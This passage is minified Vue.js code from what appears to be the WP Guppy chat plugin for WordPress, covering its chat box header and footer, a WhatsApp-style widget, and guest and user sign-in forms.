e.preventDefault(),t.toggleMenu()}}},[e("i",{staticClass:"guppy-chevron-down"})]),e("div",{staticClass:"at-floatchatdropdown",staticStyle:{display:"none"},attrs:{id:"dropdown_"+t.chatId}},[e("div",{staticClass:"at-chat_sidebarsettingcontent at-openmsg"},[e("a",{attrs:{href:t.messangerPage,target:"_blank"}},[e("i",{staticClass:"guppy-external-link"}),t._v(t._s(t.TRANS.open_in_messenger))])]),3!=t.chatInfo.chatType?[e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.actions))]),2!=t.chatInfo.chatType||1!=t.getUserRole&&2!=t.getUserRole||t.chatInfo.memberDisable||t.isBPGroup?t._e():[e("a",{attrs:{"guppy-data-target":"#creategroup",href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.editGroup()}}},[t._v(t._s(t.TRANS.edit_group))])],e("a",{class:{"at-disable-btn":t.notificationLoader},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[t._v(" "+t._s(t.muteChatNotify?t.TRANS.unmute_conversation:t.TRANS.mute_conversation)+" ")])],2),e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.privacy_settings))]),0==t.chatInfo.chatType||1==t.chatInfo.chatType?[t.chatInfo.isBlocked?[t.chatInfo.blockedId!=t.userId?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.unblock_user)+" ")]):t._e()]:[e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])],t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.report_user)+" ")]):t._e()]:2==t.chatInfo.chatType?[t.chatInfo.memberDisable?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#deletegroup"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.delete_group_txt))]):t.isBPGroup?t._e():e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#leavegroup"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.leave_group_txt))]),t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.report_group))]):t._e()]:t._e(),t.isAllowClearChat?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#clearchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.clear_chat)+" ")]):t._e()],2)]:t._e()],2)]),t.isMobileView?t._e():e("a",{staticClass:"at-minimize",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox()}}},[e("i",{staticClass:"guppy-minus",attrs:{id:"guppy-minus"+t.chatId}})]),e("a",{staticClass:"at-removechat",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox()}}})])])])},Jr=[],Yr={name:"GuppywidgetChatBoxHeader",props:["chatInfo"],data(){return{chatId:this.chatInfo.chatId,defaultAvatar:g.AVATAR,notificationLoader:!1,messangerPage:""!=f.messangerPage?f.messangerPage+f.messangerPageSeprator+"chat_type="+this.chatInfo.chatType+"&chat_id="+this.chatInfo.chatId+"&type=messanger":window.location.href}},computed:{...Object(o["c"])({isMobileView:t=>t.isMobileView}),getUserRole(){return this.$store.getters.getUserRole(this.chatId)},muteChatNotify(){return this.$store.getters.muteChatNotify(this.chatId)},getMessageInput(){return this.$store.getters.getMessageInput(this.chatId)},isBPGroup(){return!!this.chatInfo.groupDetail&&this.chatInfo.groupDetail.isbpgroup},title(){return 0==this.chatInfo.chatType?this.chatInfo.postTitle:[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.userName:2==this.chatInfo.chatType?this.chatInfo.groupTitle:""},groupMembersList(){let t=this.chatInfo;var e={membersText:"",activeMembers:[]};if(2==t.chatType&&t.groupDetail&&!t.memberDisable){var s=Object.values(t.groupDetail.memberAvatars);let a=s.filter(t=>1==Number(t.memberStatus));e.activeMembers=a,a=a.slice(0,5)}return e},isAllowClearChat(){return f.clearChatOption},isAllowReportOption(){return f.reportUserOption}},methods:{updateSelectChatId(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId}),this.toggleMenu()},closeWidgetChatbox(){if(p()("#floatchat_"+this.chatId).addClass("at-minimizefloatchat"),this.getMessageInput){let t=[];if(2==this.chatInfo.chatType&&this.chatInfo.groupDetail)for(let[s]of Object.entries(this.chatInfo.groupDetail.memberAvatars))this.userId!=s&&t.push(s);let e={userName:this.$store.state.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("closeWidgetChatbox",{chatId:this.chatId}),0==this.userType&&this.$root.$emit("toggleSignInWindow",!1)},minimizeWidgetChatbox(){p()("#guppy-minus"+this.chatId).parents(".at-floatchat").addClass("at-minimizefloatchat"),this.$store.commit("minimizeWidgetChatbox",{chatId:this.chatId,isMinimize:!0}),0==this.userType&&this.$root.$emit("toggleSignInWindow",!1)},toggleMenu(){p()("#dropdown_"+this.chatId).slideToggle()},closeMenu(){p()("#dropdown_"+this.chatId).slideUp()},editGroup(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId}),this.$store.commit("editGroupDetail",{chatId:this.chatId,resetGroup:!1}),this.toggleMenu()},async muteNotification(){let t=this.chatInfo.chatId.split("_")[0],e={muteType:0,postId:0==this.chatInfo.chatType?t:"",userId:this.userId,chatId:this.chatInfo.chatId,chatType:this.chatInfo.chatType,groupId:2==this.chatInfo.chatType?t:"",actionTo:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:t};this.notificationLoader=!0;let s=await T.muteNotification(e);this.notificationLoader=!1,"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.desc)}}},Zr=Yr,Kr=Object(it["a"])(Zr,Wr,Jr,!1,null,null,null),Xr=Kr.exports,to=function(){var t=this,e=t._self._c;return e("div",[t.chatInfo.isBlocked&&t.chatInfo.blockedId==t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",[t._v(" "+t._s(t.TRANS.you_are_blocked)+" ")])]):t.chatInfo.isBlocked&&t.chatInfo.blockedId!=t.userId?e("div",{staticClass:"at-chatblockuser"},[e("runtime-template-compiler",{attrs:{template:t.unblockButtonText}})],1):t.memberDisable.isDisable?[e("div",{staticClass:"at-leftgroupinfo at-leftgroup-footer"},[e("span",[t._v(t._s(t.memberDisable.disableText))])])]:t.deleteBPGroup.isDeleted?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.deleteBPGroup.disableText))])])]:t.disableReply(t.chatInfo.chatId)&&0==t.getUserRole?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.disable_reply_txt))])])]:t.noLongerSupportMember?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.not_support_meber_txt))])])]:[e("div",{staticClass:"at-replay",class:{"at-replay_disable":t.isDisabledFooter(t.chatInfo.chatId)}},[t.quoteMessage?e("guppy-chat-quoted-messages",{attrs:{quoteMsgProps:t.quoteMessage},on:{removeQuoteMessage:function(e){return t.removeQuote()}}}):t._e(),e("span",{staticClass:"at-typing",domProps:{innerHTML:t._s(t.typingUsers)}}),e("div",{staticClass:"at-widgetreply"},[e("send-text-message",{attrs:{chatId:t.chatInfo.chatId}}),t.inputTypingText?e("a",{staticClass:"at-sendmsg-responsive",attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()],1)],1),e("ul",{staticClass:"at-chat_sidebar_footervtwo",class:{"at-replay_disable":t.isDisabledFooter(t.chatInfo.chatId)}},[e("li",[e("media-messages",{attrs:{chatId:t.chatInfo.chatId}})],1),t.shareVoiceNote?e("li",[e("send-voice-message",{attrs:{chatId:t.chatInfo.chatId}})],1):t._e()])]],2)},eo=[],so=s("6787");a["a"].use(so["a"]);var ao={name:"GuppywidgetChatBoxFooter",components:{SendTextMessage:Ea,MediaMessages:ya,SendVoiceMessage:Qa,GuppyChatQuotedMessages:ma},props:{chatInfo:{type:Object,required:!0,default:()=>new Object}},data:()=>({shareVoiceNote:f.shareVoiceNote}),computed:{noLongerSupportMember(){return 3==this.chatInfo.chatType&&!this.chatInfo.isSupportMember},inputTypingText(){return this.$store.getters.getMessageInput(this.chatInfo.chatId)},getUserRole(){return this.$store.getters.getUserRole(this.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable(this.chatInfo.chatId)},deleteBPGroup(){return this.$store.getters.deleteBPGroup(this.chatInfo.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatInfo.chatId)},unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" @click.prevent="updateSelectChatId()" guppy-data-target="#blockuser">'+e+" </a>",a=`<span>${t.replace("%Unblock%",s)}</span>`;return a},typingUsers(){let t=this.$store.getters.typingUsersIndicatorText(this.chatInfo.chatId),e=C.is_typing,s=C.are_typing,a=C.more_user_typing,i=t.typeIndicator,r=t.typingUsers,o=t.totalUsers,n="";if(o){if("isTypingText"==i&&r)n=`<em class="at-typing-name">${r}</em>${e}`;else if("areTypingText"==i&&r)n=`<em class="at-typing-name">${r}</em>${s}`;else{let t=`<em class="at-typing-name">${r}</em>${a}`;n=t.replace("((user_count))",Number(o)-3)}n+='<em><img src="'+f.typingIcon+'" alt="users typing"></em>'}return n},quoteMessage:function(){return this.$store.getters.getQuoteMessage(this.chatInfo.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId()},...Object(o["b"])({disableReply:"disableReply",isDisabledFooter:"isDisabledFooter"})},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("sendMessage",{chatId:this.chatInfo.chatId})},updateSelectChatId(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId})},removeQuote(){this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId})}}},io=ao,ro=(s("7165"),Object(it["a"])(io,to,eo,!1,null,"2756b578",null)),oo=ro.exports,no={name:"GuppywidgetChatBox",props:["chatId"],components:{GuppywidgetChatBoxHeader:Xr,GuppywidgetChatBoxFooter:oo,MessagesContainer:Tr},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},quoteMessage:function(){return this.$store.getters.getQuoteMessage(this.chatId)},floatChatClass:function(){let t=this.$store.getters.getQuoteMessage(this.chatId),e="";return t&&(e="at-floatchat-reply",2==t.messageType?e="at-floatlocation-reply":t.attachmentsData&&"images"==t.attachmentsData.attachmentType&&(e="at-floatimages-reply")),e}}},co=no,lo=Object(it["a"])(co,qr,zr,!1,null,null,null),po=lo.exports,uo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"gp-floatchat gp-whatsappfloat",attrs:{id:"whatsappchat_"+t.chatInfo.chatId}},[e("div",{staticClass:"gp-floatchat_content gp-whatsappchat gp-widget-box"},[e("div",{staticClass:"gp-floatchat_title gp-floatchat_titlev2"},[e("figure",{staticClass:"gp-singleimg",class:{"gp-notavailable":!t.chatInfo.isOnline}},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:t.chatInfo.userName}}),e("span",{staticClass:"gp-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]),e("div",{staticClass:"gp-whatsapptitle"},[t.chatInfo.userName?e("h2",[t._v(t._s(t._f("capitalize")(t.chatInfo.userName)))]):t._e(),e("div",{staticClass:"gp-floatchat_title-right"},[e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox()}}})])])])]),e("div",{staticClass:"gp-messagewrap",style:t.chatBackround},[t.isLoading?e("div",{staticClass:"gp-msgautotyper"},[e("img",{attrs:{src:t.typingIcon,alt:t.TRANS.whatsapp_loading_msg}})]):e("div",{staticClass:"gp-messages"},[e("div",{staticClass:"gp-message"},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}],domProps:{innerHTML:t._s(t.userMessageText)}}),e("span",{staticClass:"gp-message_time"},[t._v(t._s(t.currentTime))])])])]),e("div",{staticClass:"at-replay at-replaywt"},[e("div",{staticClass:"at-replay_msg"},[e("send-text-message",{attrs:{chatId:"00_4"}}),e("span",[t.getMessageInput?e("a",{staticClass:"at-send",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()])],1)])])])},ho=[];a["a"].directive("linkified",Ti.a);var mo={name:"GuppyWhatsappChatBox",components:{SendTextMessage:Ea},data(){return{defaultAvatar:g.AVATAR,typingIcon:f.typingIcon,whatsappBackground:f.whatsappBackground}},computed:{currentTime(){let t=f.timeFormat,e="24hrs"==t?"HH:mm":"hh:mm a",s=b()().format(e);return"12hrs"==t&&(s=s.replace("am",this.TRANS.am_time_txt),s=s.replace("pm",this.TRANS.pm_time_txt)),s},chatBackround(){return this.whatsappBackground?{backgroundImage:`url(${this.whatsappBackground})`}:{backgroundColor:"#F7F1E7"}},chatInfo(){return this.$store.getters.getChatInfo("00_4")},getMessageInput(){return this.$store.getters.getMessageInput("00_4")},userMessageText(){let t=this.$store.getters.getChatInfo("00_4");return Object.keys(t).length?t.isOnline?t.userDefaultMessage:t.userOfflineMessage:""}},watch:{chatInfo(t,e){t.chatId!=e.chatId&&t.isOnline&&(this.isLoading=!0,this.loadingMessage())}},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("openWhatsapp",{chatId:this.chatInfo.chatId})},closeWidgetChatbox(){p()(".gp-chat").removeClass("gp-opnchatbox"),this.$store.commit("removeChatInfo",{chatId:"00_4"})},loadingMessage(){setTimeout(()=>{this.isLoading=!1},2e3)}},created(){this.chatInfo.isOnline&&(this.isLoading=!0,this.loadingMessage())}},go=mo,fo=(s("f4e5"),Object(it["a"])(go,uo,ho,!1,null,"12608a8a",null)),vo=fo.exports,Co=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-sidbarwrapper at-userlist_tab at-contacts_list"},[e("div",{staticClass:"at-chatfloatholder"},[e("div",{staticClass:"at-floatchat at-signin"},[e("div",{staticClass:"at-floatchat_content"},[e("div",{staticClass:"at-floatchat_title"},[e("h2",[t._v(t._s(t.TRANS.signin_box_hdr_txt))]),e("div",{staticClass:"at-floatchat_title-right"},[e("a",{staticClass:"at-removechat",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.$root.$emit("toggleSignInWindow",!1)}}},[e("i",{staticClass:"guppy-x"})])])]),e("form",{staticClass:"at-themeform at-floatsignin"},[e("fieldset",[t.enableGuestChat?["guest"==t.selectedTab?[e("guest-user-login")]:"real"==t.selectedTab?[e("real-user-login")]:t._e()]:e("real-user-login")],2)]),!t.userId&t.enableGuestChat?e("ul",{staticClass:"at-joinnow"},["real"==t.selectedTab?e("li",{on:{click:function(e){e.preventDefault(),t.selectedTab="guest"}}},[e("span",[t._v(t._s(t.TRANS.dont_have_account_txt)+" "),e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.guest_login_txt))])])]):t._e(),"guest"==t.selectedTab?e("li",{on:{click:function(e){e.preventDefault(),t.selectedTab="real"}}},[e("span",[t._v(t._s(t.TRANS.have_account_txt)+" "),e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.login_txt))])])]):t._e()]):t._e()])])])])},Io=[],yo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.name_txt))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.guestName,expression:"data.guestName"}],staticClass:"at-form-control",attrs:{type:"text",required:"",placeholder:t.TRANS.name_txt},domProps:{value:t.data.guestName},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"guestName",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.guestEmail,expression:"data.guestEmail"}],staticClass:"at-form-control",attrs:{type:"email",required:"",placeholder:t.TRANS.email},domProps:{value:t.data.guestEmail},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"guestEmail",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.signIn()}}},[t._v(t._s(t.TRANS.start_chat_text))])])])},_o=[],bo={name:"GuestUserLogin",data(){return{data:{guestName:"",guestEmail:""},isloading:!1}},methods:{signIn(){this.isloading||(this.isloading=!0,this.data.guestName&&this.data.guestEmail?S.validateEmail(this.data.guestEmail)?this.axios.post("register-guppy-account",this.data).then(t=>{if(this.isloading=!1,"success"==t.data.type){let e=t.data;this.axios.defaults.headers.common["Authorization"]="Bearer "+e.authToken,this.$store.commit("updateUserInfo",{userId:e.userId,userType:0}),this.$root.$emit("openFloatingTab"),this.$root.$emit("toggleSignInWindow",!1),this.$store.dispatch("initRealTimeChatSetting",{authToken:e.authToken}),T.getGuestUserInfo()}else this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloading=!1,this.errors=t,this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_email)):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt)))}}},Ao=bo,To=Object(it["a"])(Ao,yo,_o,!1,null,null,null),So=To.exports,Mo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.email))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.username,expression:"data.username"}],staticClass:"at-form-control",attrs:{type:"text",required:"",placeholder:t.TRANS.email},domProps:{value:t.data.username},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"username",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.password))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.data.userpassword,expression:"data.userpassword"}],staticClass:"at-form-control",attrs:{type:"password",required:"",placeholder:t.TRANS.password},domProps:{value:t.data.userpassword},on:{keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.signIn()},input:function(e){e.target.composing||t.$set(t.data,"userpassword",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.signIn()}}},[t._v(t._s(t.TRANS.start_chat_text))])])])},wo=[],Lo={name:"RealUserLogin",data(){return{data:{userpassword:"",username:""},isloading:!1}},methods:{signIn(){this.isloading||(this.isloading=!0,this.data.username&&this.data.userpassword?this.axios.post("user-login",this.data).then(t=>{if(this.isloading=!1,"success"==t.data.type){let e=t.data;this.axios.defaults.headers.common["Authorization"]="Bearer "+e.authToken,this.$store.commit("refreshSupportChats");let s=!0;T.getProfileInfo(),"0"==this.userType&&this.$store.state.windowWidth>768&&(s=!1),this.$store.commit("updateUserInfo",{userId:e.userInfo.userId,userType:1,isSupportMember:e.isSupportMember}),this.$root.$emit("toggleSignInWindow",!1),s&&this.$root.$emit("openFloatingTab"),this.$store.dispatch("initRealTimeChatSetting",{authToken:e.authToken})}else this.alertBox("error",this.TRANS.error_title,t.data.message)}).catch(t=>{this.isloading=!1,this.errors=t,this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}):(this.isloading=!1,this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_input_err_txt)))}}},No=Lo,Do=Object(it["a"])(No,Mo,wo,!1,null,null,null),Ro=Do.exports,ko={name:"SignInBox",components:{GuestUserLogin:So,RealUserLogin:Ro},data(){return{selectedTab:"real",enableGuestChat:f.guestChatEnable}}},Po=ko,xo=Object(it["a"])(Po,Co,Io,!1,null,null,null),Oo=xo.exports,Eo={name:"GuppyFloatingChatList",components:{WhatsappChatBox:vo,GuppywidgetChatBox:po,SignInBox:Oo},data(){return{isOpenMenu:!1,isOpenSignInWindow:!1,defaultAvatar:g.AVATAR}},computed:{enableWhatsappWidgetBox(){let t=new Object;return this.$store.state.isMessangerChat||(t=this.$store.getters.getChatInfo("00_4")),!!Object.keys(t).length},minimizeChats(){let t=p()(window).height(),e=7;t<=800?e=5:t<770&&(e=3);let s={topChats:[],bottomChats:[]},a=this.$store.getters.minimizeChats;return s.topChats=a.slice(0,e),s.bottomChats=a.slice(e,a.length),s},chats(){return this.$store.getters.widgetChats}},methods:{toggleUsersMenue(t){this.isOpenMenu=t,p()(".at-floatdropdownholder").slideToggle(200)},minimizeWidgetChatbox(t){this.$store.commit("minimizeWidgetChatbox",{chatId:t,isMinimize:!1}),this.isOpenMenu=!1,p()(".at-floatdropdownholder").hide()},closeWidgetChatbox(t){this.$store.commit("closeWidgetChatbox",{chatId:t})},closeAllChats(){this.$store.commit("updateChatInfo",{})}},created(){this.$store.dispatch("initRealTimeChatSetting",{authToken:window.wpguppy_scripts_vars.authToken}),this.userId>0&&this.isSingle&&this.axios.get("get-post-info?userId="+this.userId+"&postId="+this.postId).then(t=>{if("success"==t.data.type){let e=t.data.postInfo;if(""!=e&&(this.$store.commit("updateChatInfo",{data:e,userClick:!1}),e.UnreadCount>0)){let t=this.userId,s={chatId:e.chatId,chatType:0,userType:this.userType,userId:t};S.updateSeenMessagesCounter(s)}}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.errors=t,console.log(t)})},mounted(){this.$root.$on("toggleSignInWindow",t=>{t&&this.$store.commit("updateChatInfo",{}),this.isOpenSignInWindow=t})}},Bo=Eo,Uo=(s("1ec9"),Object(it["a"])(Bo,$r,Hr,!1,null,"50cab118",null)),jo=Uo.exports,Go={name:"widgetChatApp",components:{SidebarPopup:Br,FloatingChats:jo,GuppyChatSidebar:Ds,GuppyChatMessages:Lr,WhatsappImage:Qt},data(){return{isRtl:!1,isShowWidget:!1,floatingIcon:f.floatingIcon,isMobileDevice:f.isMobileDevice,floatingWidgetEnable:f.floatingWindowEnable,whatsappSupportEnable:f.whatsappSupportEnable,floatingMessenger:f.floatingMessenger,isWhatsappClick:!1,widgetCircle1:"-49px",widgetCircle2:"-80px",openWidget:!1,itemOpacity:0,window_idth:""}},computed:{...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat,isWhatsappChat:t=>t.isWhatsappChat,isMobileView:t=>t.isMobileView,rightPosition:()=>{let t=f.rightPosition;return Number(t)>150&&(t=150),t=Number(t)+44,f.isRtl?`left: ${t}px`:`right: ${t}px`},bottomPosition:function(){let t=f.bottomPosition;return Number(t)>150&&(t=150),t=Number(t)+44,t}}),getTotalUnreadCount(){return this.$store.getters.getTotalUnreadCount},css:function(){let t=f.rightPosition;return Number(t)>150&&(t=150),t=Number(t)+30,f.isRtl,t+="px","<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; --widgetright:"+t+";} </style>"}},methods:{minimizeList(){p()(".at-chatsidebar_float").addClass("at-chatsidebar-widgetclose"),this.isShowWidget=!1,this.widgetCircle1="-49px",this.widgetCircle2="-80px",this.itemOpacity=0,this.openWidget=!1,p()("#at-float_widget_icon").removeClass("at-float-icon"),p()(".gp-conversation-list").removeClass("active"),p()("html").css("overflow","")},toggleWhatsappChat(){this.isWhatsappClick=!0,this.$store.commit("updateChatInfo",{}),this.$root.$emit("toggleSignInWindow",!1),this.showChatWidget(!0)},toggleWidgetChat(){this.openWidgetChat()},async closeWidgetChat(){this.userId&&(this.showChatWidget(),await this.timeout(500),this.isWhatsappClick=!1,this.$store.commit("updateWidgetType",{isWhatsappChat:!1}))},guppyAddClass(){let t=p()(".at-chat").width();t<=768&&(p()(".at-guppysidepopup").addClass("at-guppyside-responsive"),p()(document).on("click",".at-onlineusers .at-userbar, .conversation-list .at-userbar, .at-guppysidepopup .user-list .at-btn-respond",(function(){p()(".at-chat").addClass("at-opnchatbox")}))),p()(document).on("click",".at-backtolist",(function(){p()(".at-chat").removeClass("at-opnchatbox")})),p()(document).on("click",".at-chat_previewfloat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","60px")}))},whatsappAddClass(){let t=p()(".gp-chat").width();t<=768&&(p()(".gp-whatsappsidepopup").addClass("gp-whatsappside-responsive"),p()(document).on("click",".gp-whatsappsidepopup .conversation-list .gp-whatsappsidepopup .user-list .gp-btn-respond",(function(){p()(".gp-chat").addClass("gp-opnchatbox")}))),p()(document).on("click",".gp-backtolist",(function(){p()(".gp-chat").removeClass("gp-opnchatbox")}))},timeout(t){return new Promise(e=>setTimeout(e,t))},openWidgetChat(){this.whatsappSupportEnable?(this.openWidget?(this.widgetCircle1="-49px",this.widgetCircle2="-80px",this.itemOpacity=0):(this.widgetCircle1="",this.widgetCircle2="",this.itemOpacity=1),this.openWidget=!this.openWidget,p()("#at-float_widget_icon").toggleClass("at-float-icon")):this.showChatWidget()},async showChatWidget(t=!1){if(t||this.userId){let e=p()(".at-chat").width();p()(".at-floatdropdownholder").hide(),p()(".at-chatsidebar_float").toggleClass("at-chatsidebar-widgetclose"),this.isShowWidget?(await this.timeout(500),this.isShowWidget=!1):this.isShowWidget=!0,this.isMobileDevice&&(this.isShowWidget?p()("html").css("overflow","hidden"):p()("html").css("overflow",""));let s=!1;e<=768&&!t&&(s=!!this.isShowWidget),this.$store.commit("updateWidgetType",{isMessangerChat:s,isWhatsappChat:!!t}),this.isWhatsappClick=!1,t&&(await this.timeout(300),p()(".gp-conversation-list").addClass("active"))}else this.$root.$emit("toggleSignInWindow",!0),this.minimizeList()}},created(){p()("head").prepend(this.css);let t=p()(window).width();this.window_idth=t;let e=!1;t<768&&(e=!0),this.$store.commit("updateWidgetType",{isMobileView:e,isfloatingChat:!0}),this.isRtl=f.isRtl,this.$store.commit("updateWindowWidth",{windowWidth:t})},mounted(){this.guppyAddClass(),this.whatsappAddClass(),this.$root.$on("showWidget",()=>{this.minimizeList()}),this.$root.$on("openFloatingTab",()=>{this.showChatWidget()})}},Vo=Go,Qo=Object(it["a"])(Vo,Qr,Fr,!1,null,null,null),Fo=Qo.exports,$o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatbtn-wrap"},[e("a",{staticClass:"at-chatbtn",class:{"at-disable-btn":t.isLoading},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.getPostInfo()}}},[e("i",{staticClass:"guppy-message-square"}),t._v(t._s(t.TRANS.start_chat_txt))])])},Ho=[],qo={name:"GuppyChatButtonApp",props:["post_id"],data(){return{isLoading:!1}},computed:{minimizeChats(){let t={topChats:[],bottomChats:[]},e=this.$store.getters.minimizeChats;return t.topChats=e.slice(0,7),t.bottomChats=e.slice(7,e.length),t},css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"},...Object(o["b"])({chats:"widgetChats"})},methods:{getPostInfo(){this.isLoading=!0,this.axios.get("get-post-info?userId="+this.userId+"&postId="+this.post_id).then(t=>{if(this.isLoading=!1,"success"==t.data.type){let e=t.data.postInfo;if(""!=e&&(this.$store.commit("updateChatInfo",{data:e,userClick:!0}),e.UnreadCount>0)){let t=this.userId,s={chatId:e.chatId,chatType:0,userType:this.userType,userId:t};S.updateSeenMessagesCounter(s)}}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.errors=t,console.log(t)})}},created(){p()("head").prepend(this.css)}},zo=qo,Wo=Object(it["a"])(zo,$o,Ho,!1,null,null,null),Jo=Wo.exports,Yo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat 